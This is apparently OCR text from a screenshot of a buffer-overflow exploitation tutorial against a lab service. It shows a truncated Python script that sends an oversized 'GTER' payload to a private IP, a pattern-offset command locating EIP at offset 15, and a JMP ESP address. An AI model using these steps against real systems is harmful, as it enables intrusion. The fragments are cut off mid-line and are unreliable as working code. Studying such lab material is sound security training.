
crash = "\x41" * 175

buffer="GTER "

buffer+= crash + "\r\n"

print "[*] Sending exploit!"

expl = socket.socket ( socke
expl.connect(("192.168.1.99",
expl.send(buffer)

expl.close()
We identify where we overwrite EIP, 
msf-pattern_offset -l 175 -q
[*] Exact match at offset 15
And we know, from previous exercis
# 0x62501203 - JMP ESP
We modify our exploit and now looks